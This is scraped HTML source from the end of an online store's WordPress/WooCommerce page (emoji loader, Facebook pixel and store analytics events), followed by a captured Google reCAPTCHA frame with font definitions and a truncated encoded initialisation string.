<script type="text/javascript" src="https://www.blvckspades.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blvckspades.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blvckspades.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.2-3.5.7', '1130549777783628');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.2",
    "pluginVersion": "3.5.7",
    "user_data": {}
}, {
    "eventID": "7818a42c-bb11-43d8-aef2-b4e06f64d302"
});

_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '163556694', 'store_id': '7fe1253f-a222-4ead-9c39-bba125ac770a', 'ui': '', 'url': 'https://www.blvckspades.com', 'landing_page': '', 'woo_version': '10.2.2', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': 'America/New_York', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
	</body>
</html><div id="external-content"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ_KkUAAAAAF-uKVYDqXMiwoGKpcp2nNnx4eTl&co=aHR0cHM6Ly93d3cuYmx2Y2tzcGFkZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l20o5owts06i
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="azqrhruSQSBza2DZNsefHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="azqrhruSQSBza2DZNsefHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="azqrhruSQSBza2DZNsefHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DlEDDgcOCw6DDm8OFwrFACcOHLiRdeF8vHBnCnkzCvTHCmX/Dv2AKIMKSAMKRwqfCvwPDrV/[base64]/ChsKjw7PCjGYgMsOuw5wQw7vChMKHwq82wq1hNllfXsOvw70gw7EaWAzDmGPDv8ObDirDhcOxwrXDqhXDrBV5QR8BBGfCqkjCncKEUw1vwovDqcKtCAEKFcOAKXomwqJrw7tVPcOnw7bCkAgbw5YZcGPCtgvDgsOrw6I9D8O3YcO7wqEwSizCo8Kqwq/Dm8Ktw5DCjcKrIDLClMK9N8KAw6U/[base64]/[base64]/CsAzCq1kcwrIfw6HCmMOYbCx2OEhUbcOaAsKbeMKDwpzCgsOmwpEWwpMYDnnCiMO/eRsQwoXCtcOUaht2Q8K2Py/[base64]/Cq8KncmFEw79fwovDuQbCq1hEC8O/w6zCmMOKFn7DssKSajbDrcOgbSjCisOWb2/Cs10yCsKXTMOtwo/CrMKpwr7CjHvDssKrwqF9d8OVwodQwrnCvEbCnQTDq8KqMQnClAXCjMOeDkLDg